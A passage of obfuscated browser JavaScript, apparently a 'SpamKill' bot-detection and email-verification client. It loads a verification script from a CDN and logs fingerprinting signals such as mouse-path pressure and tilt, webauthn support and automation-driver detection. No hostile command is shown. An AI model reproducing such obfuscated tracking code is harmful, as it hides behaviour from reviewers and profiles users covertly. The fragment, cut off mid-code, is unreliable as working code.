_0x16cff2=document[_0x2dcb3f(0x438,0xc97,-0x139,0x467)+'ipt']||document[_0x38eebc(0x123c,0xcd4,0xf2e,0xd4e)+_0x2dcb3f(0x813,0x136e,0xa80,0xd96)]('script[src'+_0x2dcb3f(0xaa,0x375,0xc41,0x3c2)+_0x2dcb3f(0x1017,0x39a,0xc35,0xb0d))||document[_0x2dcb3f(0x5c2,0xb0c,0xeba,0xb55)+_0x2dcb3f(0x4c5,0x848,0x11e1,0xd96)](_0x38eebc(0x62a,0x14b1,0xb50,0xe29)+_0x2dcb3f(-0x2b,0x76,0x743,0x3c2)+_0x38eebc(0xd73,0xc46,0x34f,0xba3));function _0x2dcb3f(_0x11a8fc,_0x35c439,_0x396f22,_0x1e0b47){return _0x5ac086(_0x1e0b47- -0x585,_0x11a8fc,_0x396f22-0x12e,_0x1e0b47-0xac);}function _0x38eebc(_0x48368c,_0x109708,_0x117d9b,_0x333457){return _0x5ac086(_0x333457- -0x38c,_0x48368c,_0x117d9b-0x1c6,_0x333457-0x1ba);}let _0x3aec5c=_0x38eebc(0x16fb,0x10cd,0xedb,0x117c)+'y.min.js';if(_0x16cff2&&_0x16cff2[_0x2dcb3f(-0x165,0x446,0x636,0x144)]){const _0x99d346=_0x16cff2[_0x38eebc(0x68d,0x9d4,0xb3f,0x33d)]['substring'](0x15f*0x9+-0x7*-0x301+-0x10af*0x2,_0x16cff2['src'][_0x38eebc(0x866,0x1698,0x12ea,0xf8c)+'f']('/')+(0x6bb+-0x15cd+0xf13*0x1));_0x3aec5c=_0x99d346+(_0x38eebc(0x1053,0x156e,0xbdf,0x117c)+_0x2dcb3f(-0x3bd,0x572,-0x1aa,0x1af)),_0x5994e3[_0x2dcb3f(0x15ab,0x1302,0xeeb,0xd49)](_0x38eebc(0x1061,0x592,0xda3,0xe50)+_0x38eebc(0x125a,0x1715,0x9c8,0xf47)+'mail\x20verif'+'ication\x20fr'+_0x2dcb3f(0xa41,0xcc8,0x52f,0x8d0)+_0x2dcb3f(0xce1,0x263,0xbd8,0x6a8)+_0x2dcb3f(0x116,0x4cc,0x9e6,0x6fb),_0x3aec5c);}else{if(_0x2dcb3f(-0x4cb,-0x23b,0x75d,0x2d6)!==_0x38eebc(0x367,0x2cc,0x2e3,0x4cf)){_0x213a4c[_0x38eebc(0x379,0x3e1,0x673,0x1e5)]((_0x4c1e2e,_0x12907a)=>_0x4c1e2e-_0x12907a);if(_0x22493a[_0x38eebc(0xf90,0x1afd,0x17d2,0x1340)]>=0xcb8+-0x12d*-0x4+-0x1169){const _0x4ab686=_0x112f1b[0x1d7c+-0x74c+0xa*-0x238],_0x1029eb=_0x2d2b32[_0x374207[_0x2dcb3f(0xfb2,0xe1b,0x14cf,0x1147)]-(0x9e8+-0x2*-0x20e+-0xe03)];_0x1029eb>_0x4ab686*(0x2663+-0x16c0*0x1+-0xfa1*0x1+0.5)&&_0x43f9f2[_0x38eebc(0x1178,0x8dc,0xf5e,0xd8f)]();}const _0x22c8da=_0x563cd2[_0x2dcb3f(0xfc1,0x226,0xc65,0xa63)](_0x14881a[_0x38eebc(0x1726,0x1a00,0x1238,0x1340)]/(0x1ce4+0x3b*-0x13+-0x1881)),_0x11ccc6=_0x3d8fe8['length']%(0x19fb+0x3*0x32+-0x1a8f*0x1)===-0xad5*-0x1+-0x1dc3+0x12ef*0x1?_0x18b1f6[_0x22c8da]:_0x356a63[_0x2dcb3f(0x9ae,0x425,0x8f7,0x432)]((_0x22ea8f[_0x22c8da-(0x2ae+-0x84d+0xa0*0x9)]+_0x1b8249[_0x22c8da])/(-0x115f*-0x1+-0x18e6+0x1*0x789));_0x1fa682[_0xcc50f2]=_0x11ccc6,_0x1c8d61[_0x4b3e7]=_0x140827[_0x38eebc(0xefe,0x188e,0x14dc,0x1280)]();}else _0x5994e3['warn']('[SpamKill]'+_0x38eebc(0xd1b,0x512,0x69b,0xa41)+_0x2dcb3f(0x371,0xb0e,-0x68,0x4e2)+_0x2dcb3f(0x7f9,-0x542,-0x804,0x18)+_0x2dcb3f(0xe0c,0x312,0x14,0x7aa)+'ing\x20CDN'),_0x3aec5c=_0x2dcb3f(0x8a6,0xae1,0xe62,0xaed)+_0x38eebc(0xf59,0x1858,0x938,0x1151)+'.co/js/ema'+_0x2dcb3f(0x529,0x62a,0x8d7,0x8eb)+_0x38eebc(0xf65,0xb68,0xe9b,0x68a);}_0x32ee6d[_0x2dcb3f(-0x270,0x340,0x5e3,0x144)]=_0x3aec5c,_0x32ee6d[_0x2dcb3f(-0x16a,0x57a,0xa23,0x688)]=!![],_0x32ee6d[_0x38eebc(0x196,-0x20d,0xb6c,0x2bc)]=()=>{function _0xa5bbce(_0x5c6279,_0x4d73a3,_0x572f01,_0x964fcd){return _0x2dcb3f(_0x5c6279,_0x4d73a3-0x1be,_0x572f01-0x164,_0x4d73a3-0x550);}function _0x4c7fc5(_0x2f4881,_0x31e887,_0x2a1f08,_0x2fa612){return _0x2dcb3f(_0x2f4881,_0x31e887-0x179,_0x2a1f08-0x175,_0x2fa612- -0xbe);}window[_0x4c7fc5(0x269,0x645,-0x111,0x169)+_0x4c7fc5(0x77b,0x109f,0xde5,0xe6c)+_0xa5bbce(-0x240,0x506,0x37c,-0xc2)]?(_0x5994e3[_0xa5bbce(0x179d,0x1299,0x1599,0x133e)](_0xa5bbce(0x1035,0x11a7,0xd32,0xf7c)+_0x4c7fc5(0x9a4,0x4fd,0x88b,0x226)+_0x4c7fc5(0x12b,0x255,-0x308,0x300)+_0xa5bbce(0xb34,0x1396,0x1bf4,0xbca)+_0x4c7fc5(0xfc3,0x1040,0xac6,0xce2)+_0x4c7fc5(-0xb5,0x583,-0x19d,0xfb)),_0x36df59(!![])):(_0x5994e3['warn'](_0xa5bbce(0xb9d,0x11a7,0xa6f,0xd27)+_0x4c7fc5(-0x443,0x274,0x51b,0x226)+_0x4c7fc5(-0x313,0x4bd,0xb5d,0x300)+_0x4c7fc5(0x9ca,0x1114,0x9fa,0xd88)+_0x4c7fc5(-0x661,-0x583,0x101,0x1f6)+'ag\x20not\x20set'),_0x36df59(![]));},_0x32ee6d[_0x2dcb3f(-0x421,0x9d1,-0x28c,0x1f3)]=_0x5900ac=>{_0x5994e3[_0x12a1cd(0x4fe,-0x3aa,0x218,0xc4a)]('[SpamKill]'+_0x59ec6a(0x167c,0xe55,0xac9,0xf6c)+_0x12a1cd(0x1f6,0xa62,0xab0,0x459)+_0x12a1cd(0x6da,0x8a3,0x5da,0xa3e)+'tion\x20scrip'+'t\x20from:',_0x3aec5c),_0x5994e3[_0x12a1cd(0x4fe,0x26f,0x803,0xeb)]('[SpamKill]'+_0x12a1cd(0x66a,0x37,0xd4c,0x216),_0x5900ac);function _0x59ec6a(_0x2b0842,_0x131e4e,_0x4a821d,_0x74f749){return _0x38eebc(_0x74f749,_0x131e4e-0xa5,_0x4a821d-0xa5,_0x131e4e- -0x2cb);}const _0x3bbb3e=document[_0x12a1cd(0x459,0x4d3,-0x2ed,0xbdc)+_0x12a1cd(0xe60,0x1268,0xeba,0x86d)](_0x12a1cd(0x1097,0xa2a,0x11f6,0xeb2));_0x3bbb3e[_0x59ec6a(-0x386,0x72,-0x271,-0x60c)]='https://cd'+_0x12a1cd(0xff7,0x1747,0x1139,0x18b1)+_0x59ec6a(0x11fb,0xaef,0x112d,0xc1e)+_0x59ec6a(0x322,0x819,0x7cd,0xeb1)+_0x59ec6a(0x18f,0x3bf,0x10d,0xbc5),_0x3bbb3e[_0x12a1cd(0x727,0xa58,0x942,-0x10e)]=!![];function _0x12a1cd(_0x3ff9f4,_0x515f57,_0x208b90,_0x1918da){return _0x2dcb3f(_0x1918da,_0x515f57-0x123,_0x208b90-0x1a,_0x3ff9f4-0x9f);}_0x3bbb3e[_0x12a1cd(0x162,0x637,0x307,-0x55d)]=()=>{function _0x4200f(_0xb2c95f,_0x3c2725,_0x16551b,_0x57aaa3){return _0x59ec6a(_0xb2c95f-0x1cb,_0x3c2725-0x53f,_0x16551b-0x19d,_0xb2c95f);}function _0x12d4f2(_0x380499,_0x34c6d3,_0x17651b,_0x249627){return _0x12a1cd(_0x17651b-0x38e,_0x34c6d3-0x57,_0x17651b-0xfe,_0x34c6d3);}window[_0x12d4f2(0xd63,-0x14,0x654,0xd0e)+_0x12d4f2(0x191b,0xed1,0x1357,0xd6a)+'Loaded']?(_0x5994e3[_0x12d4f2(0x1282,0x1448,0x1176,0xe25)](_0x4200f(0x138b,0x10c4,0xb1c,0x1001)+_0x4200f(0x625,0x751,0x4b,0xce1)+_0x4200f(0x43,0x82b,0xfac,0x60b)+_0x12d4f2(0x16b5,0xd0e,0x1273,0x19ad)+_0x12d4f2(0x828,0x13a2,0xce0,0x13b8)+'DN'),_0x36df59(!![])):_0x27ea1a(new Error(_0x12d4f2(-0xfc,0xa56,0x482,0x6a1)+_0x4200f(0xf61,0xc96,0x533,0xcf4)+_0x12d4f2(0xdb4,0xc50,0xdb6,0x945)+'ed\x20to\x20init'+_0x12d4f2(0xa40,0x694,0xd7b,0xf62)));},_0x3bbb3e[_0x59ec6a(0x619,0x121,0x32d,-0x387)]=()=>{function _0x5779ec(_0x2b7705,_0x3d0bc8,_0xb4a389,_0x1fead5){return _0x59ec6a(_0x2b7705-0x3,_0x3d0bc8-0x3b1,_0xb4a389-0x128,_0x1fead5);}function _0x4e9e9e(_0x24291c,_0x4b94cd,_0x1f6d09,_0x4978f2){return _0x59ec6a(_0x24291c-0x18e,_0x4b94cd-0x4ae,_0x1f6d09-0xf,_0x24291c);}_0x5994e3[_0x5779ec(0x458,0x73e,0x4b7,0xf54)](_0x5779ec(0xe80,0xf36,0x9ac,0x16e9)+_0x5779ec(0x174a,0x1206,0x1479,0x171d)+'\x20load\x20emai'+_0x4e9e9e(0x19b,0xa17,0x391,0x1087)+'tion\x20scrip'+_0x5779ec(0x1772,0x1045,0x15b6,0x1321)),_0x27ea1a(new Error(_0x4e9e9e(0x15d,0x4b5,0x74,-0x3d3)+_0x4e9e9e(0x79f,0x5fa,-0x1d9,0xb0d)+_0x5779ec(0x1104,0x9ff,0x4d9,0x928)+_0x5779ec(0xa35,0x362,0xfc,0x53a)));},document['head']['appendChil'+'d'](_0x3bbb3e);},document[_0x38eebc(0x348,0x7da,0x3f4,0x992)][_0x38eebc(0x64f,0x657,0x5eb,0xdfb)+'d'](_0x32ee6d);});}const _0x406fdd={};_0x406fdd[_0x340362(0xc82,0xb2e,0x146d,0xd88)]=![],_0x406fdd['warn']=![],_0x406fdd[_0x340362(0xaaa,0x442,0x302,0x49e)]=![],_0x406fdd[_0x340362(0x61d,0x94c,0x9cd,0xeb7)]=![],_0x406fdd[_0x340362(0x47e,0x849,0x58d,0xaf8)]=!![];const _0x4fe0db={};_0x4fe0db[_0x340362(0x58e,0xfb1,0x689,0x78d)]=!![],_0x4fe0db[_0x3f02f1(0xe53,0xe98,0x73d,0x6a)]=_0x406fdd,_0x4fe0db[_0x3f02f1(0x84b,0xbc0,0x747,0x4ca)+_0x340362(0xcd5,0x6e3,0xf44,0xd9e)]=![],window[_0x3f02f1(0x2ba,0x1cf,0x3ed,-0x31a)+'IG']=_0x4fe0db;const _0x1ea43c=window[_0x340362(-0x158,-0x1d0,0x779,0x2f9)+'IG'];function _0x53a94a(_0xcced40,..._0x44364f){if(!_0x1ea43c['enabled'])return;function _0x279831(_0x51b462,_0x380165,_0x204908,_0x330702){return _0x3f02f1(_0x51b462-0xd5,_0x51b462,_0x380165-0x37c,_0x330702-0x171);}function _0x66d8e(_0x2491a0,_0x988e94,_0x2c4371,_0x3bf6dc){return _0x3f02f1(_0x2491a0-0x117,_0x2491a0,_0x2c4371-0x40c,_0x3bf6dc-0xdb);}if(_0xcced40===_0x279831(0xf28,0x90e,0x112,0xc19)||_0xcced40===_0x66d8e(0x8b0,0xfc7,0x7f4,0xda4)||_0x1ea43c[_0x279831(0x1089,0xab9,0x6ad,0xbda)][_0xcced40]){const _0x24d572='[SpamKill:'+_0xcced40[_0x279831(0x1b2f,0x12ac,0x180f,0x1727)+'e']()+']';console[_0xcced40]?console[_0xcced40](_0x24d572,..._0x44364f):console['log'](_0x24d572,..._0x44364f);}}const _0x5994e3={'info':(..._0x2ab492)=>_0x53a94a(_0x3f02f1(0x829,0x88d,0xe7c,0x1465),..._0x2ab492),'warn':(..._0x17c250)=>_0x53a94a(_0x340362(0x7a9,0x532,-0xe6,0x2f4),..._0x17c250),'error':(..._0x3e5d22)=>_0x53a94a(_0x3f02f1(0x86e,0xd9a,0x592,-0x8),..._0x3e5d22),'trace':(..._0x37cd87)=>_0x53a94a(_0x340362(0x1153,0xa0f,0x115d,0xeb7),..._0x37cd87),'test':(..._0x1c274c)=>_0x53a94a('test',..._0x1c274c)};(function _0x1a47f9(){if(!Element[_0x23ff90(0x19b1,0x10ea,0x1534,0x1662)]['matches']){if(_0x23ff90(0x12c6,0xa33,0xf6c,0xf94)===_0x23ff90(0xef6,0x9ce,0x725,0xe02)){const {movementX:_0x5b5f3a,movementY:_0x21aefb,timeStamp:_0x24de9f,pageX:_0x1486da,pageY:_0x3470b8,pressure:_0x4871a8,tiltX:_0x5ab9ae,tiltY:_0x316e0d}=_0x79b175;if(!(_0x5b5f3a||_0x21aefb))return;const _0x1c44c0=this['rt']['p'];_0x1c44c0[_0x33f303(0x11fd,0x1269,0x1309,0xb6c)]+=this['_H'](_0x5b5f3a,_0x21aefb),_0x1c44c0['cnt']++;const _0x136b1d={};_0x136b1d['x']=_0x1486da,_0x136b1d['y']=_0x3470b8,_0x136b1d['t']=_0x24de9f,_0x136b1d['pressure']=_0x4871a8||0x14f*-0xa+0x311+0x39*0x2d,_0x136b1d[_0x33f303(0x459,0x8af,0x420,0x746)]=_0x5ab9ae||-0x4f*-0x51+0x670+-0xd*0x26b,_0x136b1d['tiltY']=_0x316e0d||-0x1*-0x112b+0x17a3+-0x28ce,_0x1c44c0['path']['push'](_0x136b1d);if(_0x1c44c0[_0x23ff90(0xf56,0xc55,0x133c,0x3d0)]['length']>-0x1*-0x2267+0x7*-0x8b+-0x1ca6)_0x1c44c0[_0x33f303(0x828,0x73f,0xcfe,0xb3d)]['shift']();if(_0x1c44c0[_0x23ff90(0x1358,0xff2,0x1167,0x99b)]){const _0x34d271=_0x24de9f-_0x1c44c0[_0x33f303(0x12d2,0x1228,0x1282,0xeda)];if(_0x34d271>0x1*0x1442+0x486+-0x18c8){const _0x274b4e=_0x5890e2[_0x23ff90(0xdd2,0x68a,0x7f1,0xcda)](_0x5b5f3a,_0x21aefb)/_0x34d271,_0x46159a=_0x1a8c93[_0x33f303(0x11e0,0x1a40,0x16c0,0x1175)](_0x274b4e-_0x1c44c0[_0x33f303(0x561,0xb85,0x12a2,0xba1)])/_0x34d271;_0x1c44c0[_0x33f303(0x10a0,0xba7,0x991,0xef5)]=_0x4ffaa7['max'](_0x1c44c0[_0x23ff90(0x1392,0x100d,0x1465,0x9eb)],_0x274b4e),_0x1c44c0[_0x33f303(0x86f,0xac7,0xb76,0x87d)]=_0x40b187['max'](_0x1c44c0[_0x23ff90(0xa16,0x995,0xaca,0x83f)],_0x46159a),_0x1c44c0[_0x33f303(0x454,0x4b5,0x1059,0xba1)]=_0x274b4e;}}_0x1c44c0[_0x23ff90(0x1857,0xff2,0xb6e,0x1101)]=_0x24de9f;}else Element[_0x23ff90(0xc08,0x10ea,0xc79,0x1075)]['matches']=Element[_0x23ff90(0xaca,0x10ea,0xd05,0x8b5)][_0x33f303(0x12a5,0xb90,0x1699,0xdd9)+_0x23ff90(0x8fe,0x272,0x157,0x713)]||Element[_0x33f303(0xfdc,0xc75,0x1695,0xfd2)]['webkitMatc'+_0x33f303(0xc41,0x106f,0xaf4,0xfc7)+'r']||Element[_0x33f303(0x11d3,0x14a6,0x9c4,0xfd2)]['mozMatches'+_0x23ff90(0x248,0x41b,-0xa9,0x28a)]||Element[_0x23ff90(0x16ad,0x10ea,0x8cb,0xcdf)][_0x33f303(-0xd8,-0x3d9,0x782,0x3af)+_0x23ff90(0x1197,0xb2e,0x1136,0xafa)];}function _0x33f303(_0x4f4328,_0x367179,_0x360ef8,_0x1e1c6d){return _0x340362(_0x4f4328-0x192,_0x4f4328,_0x360ef8-0x6,_0x1e1c6d-0x26);}!Element[_0x33f303(0x12ed,0x17b0,0xeff,0xfd2)][_0x23ff90(0xfd7,0x7c7,0x911,0x275)]&&(Element[_0x33f303(0xa95,0xf6e,0x8a6,0xfd2)][_0x33f303(0x832,0x183,0x974,0x6af)]=function(_0x3fee09){let _0x4a64e1=this;function _0x41c9f0(_0x4e1b6d,_0x2145ba,_0x1800a4,_0x52667f){return _0x33f303(_0x2145ba,_0x2145ba-0x1c4,_0x1800a4-0x1e6,_0x1800a4-0x52b);}do{if(_0x4a64e1[_0x19dbc3(0x148a,0x15ac,0xe03,0x10ea)](_0x3fee09))return _0x4a64e1;_0x4a64e1=_0x4a64e1[_0x41c9f0(0x60e,0x865,0xe6f,0x62e)+_0x41c9f0(0x15c8,0xf25,0x1351,0x150d)]||_0x4a64e1[_0x19dbc3(0x1853,0x1512,0xe7c,0xc86)];}while(_0x4a64e1&&_0x4a64e1['nodeType']===-0x493*0x5+0x1*-0xdc7+0x24a7);function _0x19dbc3(_0x55aa45,_0x5aeedc,_0x2730c0,_0x251b09){return _0x33f303(_0x251b09,_0x5aeedc-0x11a,_0x2730c0-0x119,_0x5aeedc-0x5a0);}return null;});window[_0x33f303(0x1641,0x1268,0xba9,0x1044)+'ll']=function(){function _0x1f195d(_0x442c3b,_0x4edae3,_0x585ca0,_0xb2079f){return _0x23ff90(_0xb2079f,_0x442c3b- -0x288,_0x585ca0-0x44,_0xb2079f-0x8);}function _0x5e8ce2(_0x49ac82,_0x35215f,_0x11f873,_0x5d720a){return _0x23ff90(_0x5d720a,_0x11f873-0x3db,_0x11f873-0x56,_0x5d720a-0x51);}if(_0x1f195d(0xf6f,0xbf1,0x10bc,0xec7)!==_0x5e8ce2(0xf08,0x1b75,0x15d2,0xd96))_0x5a0d5b[_0x5e8ce2(0x5b1,-0x60,0x812,0x16d)+'IG'][_0x1f195d(0x4ff,0xacc,0xc22,0xd07)][_0x5e8ce2(0x112c,0x140c,0x12a1,0x16a7)]=!![],_0x36e32d[_0x5e8ce2(0x52a,0x11c,0x812,0x604)+'IG'][_0x1f195d(0x4ff,-0x19e,0x69e,0xa6a)][_0x1f195d(0x1aa,-0x3e4,0x57d,0x204)]=!![],_0x4ad35a[_0x5e8ce2(0xb1,0x530,0x812,0xd35)+'IG']['levels'][_0x5e8ce2(0xab7,0xb8a,0x9b7,0x31b)]=!![],_0x57da52[_0x1f195d(0x1af,0x200,0x508,0x25d)+'IG'][_0x5e8ce2(0x54a,0xc08,0xb62,0xcd3)][_0x5e8ce2(0x1172,0xe35,0x13d0,0x1a80)]=!![],_0x56881f[_0x5e8ce2(0xf31,0xc85,0x812,-0xc9)+'IG'][_0x5e8ce2(0xc82,0x43a,0xb62,0x1278)][_0x5e8ce2(0x1671,0x18ea,0x1011,0xa1d)]=!![];else{_0x5994e3['test'](_0x1f195d(0xde1,0x800,0x991,0xe88)+'ll\x20Test\x20=='+'='),_0x5994e3[_0x5e8ce2(0xb33,0xd74,0x1011,0xd43)]('Script\x20loa'+_0x1f195d(0x59,-0x3e6,0x1d6,0x810),window['_spamkill_'+_0x5e8ce2(0x151e,0x19f0,0x15d1,0x1d22)]);if(typeof _0x28b914!==_0x1f195d(0xbc1,0x75a,0x6df,0x4d5)){if(_0x1f195d(0xe5c,0x11d1,0xf3e,0xe17)!==_0x5e8ce2(0x1016,0x1485,0x14bf,0x1d11))_0x3b8028[_0x5e8ce2(0xfd3,0x1280,0x1483,0xffc)]('TURN\x20Relay'+_0x1f195d(0xf8d,0x6ce,0x137a,0x174d)+_0x20654d['relayDetec'+_0x5e8ce2(0x1cc,0x1037,0x931,0x40e)]);else{const _0x7a2f93=document[_0x1f195d(0xa4a,0x3b6,0x1118,0xe7d)+'torAll'](_0x1f195d(0xe5b,0xa3a,0x6f1,0x1073)+_0x5e8ce2(0x144d,0x128b,0xe9d,0x1053)+_0x5e8ce2(0xcb5,0x111d,0xd66,0x71c));_0x5994e3[_0x5e8ce2(0x146a,0x1353,0x1011,0xef0)]('Data\x20field'+_0x1f195d(0x252,0xa77,0xad7,0x6a),_0x7a2f93[_0x1f195d(0x103c,0x16e5,0xd4e,0x1360)]);}}_0x5994e3[_0x5e8ce2(0x906,0x10b9,0x1011,0xce0)](_0x1f195d(0x60d,0xa6f,0xcba,0x4dd)+_0x1f195d(0x58f,0xcb,0x778,0x712));}},window[_0x23ff90(0xbf4,0x4cd,-0x25d,0x3a5)+_0x33f303(0x7f5,0x123,-0x92,0x323)]=function(){function _0x4cdcae(_0x36234a,_0x256879,_0x413231,_0x1f2b52){return _0x33f303(_0x36234a,_0x256879-0x1c8,_0x413231-0xe3,_0x413231-0x174);}function _0x59137a(_0x1b72c5,_0x2b09f2,_0x4653d1,_0x160d63){return _0x33f303(_0x1b72c5,_0x2b09f2-0x1a4,_0x4653d1-0x36,_0x160d63-0x5e);}if('tnhpE'===_0x4cdcae(0x362,0x211,0x19a,0x3e3)){const _0x408b7d=_0x2a3592[_0x4cdcae(0x937,0xac1,0x83e,0x448)];_0x408b7d&&_0x408b7d[_0x59137a(-0x3ab,0xaa5,-0x151,0x430)]&&this[_0x59137a(0x10e1,0xa76,0x1246,0xcd0)+'cryption'](_0x59137a(0x1220,0xcef,0xa1e,0x107d));}else{_0x5994e3[_0x59137a(0xdf1,0x103e,0xd3b,0xb7c)](_0x59137a(0xefd,0xbed,0x1683,0xfaf)+_0x59137a(0x18b2,0xfdb,0x16fd,0xfe9)+'Status\x20==='),_0x5994e3[_0x59137a(0xae2,0x906,0xe87,0xb7c)](_0x4cdcae(0x30c,0xf82,0xa7c,0x81b)+_0x59137a(0x18b,0x34b,-0xa0,0x227),!!window['_spamkill_'+'booted']),_0x5994e3['test'](_0x4cdcae(0x446,0x6bc,0xa93,0x11e5)+_0x4cdcae(0xdb6,0x199e,0x110b,0xbc7)+'e:',typeof _0x28b914!==_0x59137a(0xc3b,0x15b8,0x6e5,0xd8f)),_0x5994e3[_0x59137a(0xaa0,0x132d,0xf5a,0xb7c)](_0x59137a(0x9b4,0x16f8,0xec7,0x10a5)+'acker\x20avai'+_0x59137a(0xfc2,0x104a,0x9a5,0x120e),typeof window[_0x4cdcae(0x1044,0xfe2,0x11bb,0xfcb)+_0x4cdcae(0x4cb,0x1282,0xa70,0x5ca)]!==_0x4cdcae(0xa0d,0xa4c,0xea5,0x743)),_0x5994e3['test']('pmDetector'+'\x20available'+':',typeof window[_0x4cdcae(0x1294,0x1634,0x1321,0xfe3)]!==_0x59137a(0x8a5,0xf16,0x7b5,0xd8f)),_0x5994e3[_0x59137a(0x3ca,0x613,0xa5b,0xb7c)]('driverDete'+_0x4cdcae(0xebc,0x1286,0xbca,0x13a2)+'able:',typeof window[_0x59137a(0x29b,-0xfd,0x21b,0x6a4)+_0x4cdcae(0x2a9,0x3b0,0x569,-0x23b)]!==_0x59137a(0xd4b,0x137e,0x77d,0xd8f));if(typeof _0x28b914!==_0x4cdcae(0x927,0xf67,0xea5,0xaa3)){if(_0x59137a(0x96c,0xcbf,0x932,0x8f5)!==_0x59137a(0x67d,0xacd,0x28f,0x8f5)){if(_0xb370c2===_0x59137a(0xb06,0x9e0,0x16dd,0x10b2))_0x3a634b=!![];if(_0x344e6f===_0x4cdcae(0x6a5,0x1293,0xd66,0x67b)+_0x4cdcae(0x122c,0xb44,0xd54,0xbf8))_0x56c236=!![];if(_0x49df4d===_0x4cdcae(-0x1d9,-0x12e,0x288,0x17a)+_0x4cdcae(0xefd,0x8d3,0x102d,0x1608))_0x81230b=!![];}else{_0x5994e3['test'](_0x4cdcae(0x1018,0xd86,0x12e7,0x18a0)+_0x59137a(0xd42,0x131c,0x121c,0xaf1)),_0x5994e3[_0x4cdcae(0xa20,0x135b,0xc92,0x431)](_0x4cdcae(-0x3d4,0x943,0x26a,0x669)+'t:',_0x28b914[_0x59137a(0x1009,0xb1e,0x1b3,0x8e7)]),_0x5994e3[_0x59137a(0xbc8,0xd5d,0x2ad,0xb7c)](_0x4cdcae(0x50d,-0x195,0x5cb,0x7a)+_0x59137a(0xd9f,0xd52,0x991,0xe60),_0x28b914[_0x4cdcae(0x397,0x32d,0x46d,-0x45f)+'rowser']),_0x5994e3[_0x59137a(0x1446,0xc0d,0xec6,0xb7c)](_0x59137a(0x96e,0x8c5,0xdda,0xbba)+_0x59137a(0xd3c,-0x35,-0x63,0x50d),Object[_0x59137a(0xad8,0x5cb,0x33f,0x4e2)](_0x28b914['desktop_af'+_0x4cdcae(0x1227,0xd40,0xa37,0x11e8)])),_0x5994e3[_0x59137a(0x134c,0x6dc,0x12d2,0xb7c)](_0x59137a(0x62,0x23,0xa4c,0x341)+_0x59137a(0x11a5,0x356,0x75b,0xae1)+_0x59137a(0x142d,0xe3c,0xaee,0xcd2)),_0x5994e3[_0x4cdcae(0x1434,0x925,0xc92,0x1201)](_0x4cdcae(0x806,0x557,0x866,0xcc7)+'gnals:',_0x28b914[_0x4cdcae(0x166a,0x7e0,0x1036,0xeaf)+'als']),_0x5994e3[_0x4cdcae(0x95a,0x7bf,0xc92,0x83e)](_0x4cdcae(0x87a,0xc8e,0x10ce,0x830)+'on\x20score:',_0x28b914[_0x4cdcae(0xf8d,0xfb1,0x10cd,0x1051)+_0x59137a(0x984,0x663,0xc8b,0xbf0)]?.[_0x4cdcae(-0x386,0x891,0x38c,0x6d9)]||-0x1*0x1b16+0x1969+0x1ad*0x1),_0x5994e3[_0x4cdcae(0xb37,0xfb8,0xc92,0xf33)]('-\x20detected'+'\x20drivers:',_0x28b914[_0x59137a(0x1749,0x925,0xad0,0xfb7)+_0x59137a(0xbf0,0xfaa,0x545,0xbf0)]?.[_0x4cdcae(0x11fc,0x1345,0xc88,0x477)]||[]),_0x5994e3['test'](_0x59137a(0xbac,0x1126,0x4b6,0xa2a)+'etection\x20S'+_0x4cdcae(0x16bf,0xa64,0xe96,0xafc)),_0x5994e3[_0x4cdcae(0xcca,0xa31,0xc92,0x47d)](_0x4cdcae(0xe64,0x38c,0x8c0,0x307)+_0x59137a(0xa,0x7fc,-0x27d,0xcc),_0x28b914[_0x4cdcae(0x851,0x253,0x463,0x7ba)+_0x59137a(0xda,0xf89,0xf2c,0x9a6)]);const _0x1455fc=_0x28b914[_0x4cdcae(0xae2,0x29,0x463,-0x3cc)+_0x4cdcae(0x799,0x69d,0xabc,0x697)]===0xd03*0x1+0x3*0x75+-0x1*0xe62?_0x59137a(0x4b3,0x113,-0x1fb,0x1d7):_0x28b914['webauthnSu'+_0x4cdcae(0x20d,0xb18,0xabc,0xe8c)]===-0x1*0x8eb+-0x757*0x2+0x7de*0x3?_0x59137a(0xf81,0x75b,0xab9,0x78c):_0x28b914[_0x4cdcae(-0xbb,-0x3db,0x463,0xa78)+_0x4cdcae(0x964,0xdb1,0xabc,0x46c)]===-0x2433+-0x1691+-0x1d63*-0x2?'Advanced':_0x4cdcae(0xf5c,0x1791,0x1192,0xa00);_0x5994e3[_0x4cdcae(0x5d9,0xd4c,0xc92,0x90f)](_0x4cdcae(0x18ab,0x15d7,0x112f,0xc5b)+'\x20level:',_0x1455fc);}}_0x5994e3[_0x4cdcae(0xf58,0xa90,0xc92,0xd50)](_0x4cdcae(0x185,0x3e7,0x8f1,0x723)+_0x59137a(0x47e,0x64a,0x379,0x7db)+_0x59137a(0xb9d,0x4ac,0x33c,0x7db)+'=');}},window[_0x33f303(0x8a1,0xf3f,0x44d,0xc44)+_0x33f303(0xe71,0xa84,0x594,0x985)+'Detection']=function(){function _0x2dc6dc(_0x3072a1,_0x112375,_0x76237c,_0x21d325){return _0x23ff90(_0x112375,_0x76237c- -0xf4,_0x76237c-0x1cf,_0x21d325-0xbe);}_0x5994e3[_0x2dc6dc(0x618,0x5d9,0xdd2,0x6f6)]('===\x20Enhanc'+_0x2dc6dc(0xc1f,0xb46,0xb03,0x2ad)+_0x2dc6dc(0xefa,0x5be,0x7fc,0x1f1)+_0x18374e(0x4c9,0xc36,0x91b,-0x31));if(typeof window[_0x2dc6dc(0x14ae,0x1546,0x11d1,0xdeb)]==='undefined'){_0x5994e3[_0x2dc6dc(0x9ab,0x31f,0x4e8,0x342)](_0x18374e(0x1ec,-0x5f5,0x8d7,-0x92)+_0x18374e(0xa78,0x3f6,0xd85,0xba8)+'vailable\x20g'+'lobally');return;}const _0x2d62ab=window[_0x2dc6dc(0x15e6,0x1317,0x11d1,0x1923)],_0x4f432a=_0x2d62ab[_0x18374e(0x12c2,0x1121,0x15af,0x12c1)+_0x2dc6dc(0x7cc,0xd9f,0x920,0x144)];_0x5994e3[_0x2dc6dc(0x148c,0xed0,0xdd2,0x892)](_0x2dc6dc(0xa0a,0x221,0x1dc,-0x51a)+_0x2dc6dc(0x1900,0xded,0x1167,0xf73)+_0x2dc6dc(0x11af,0xd90,0xf39,0xe75)+'us:');function _0x18374e(_0x1971a8,_0x58988a,_0x1dedad,_0x52e785){return 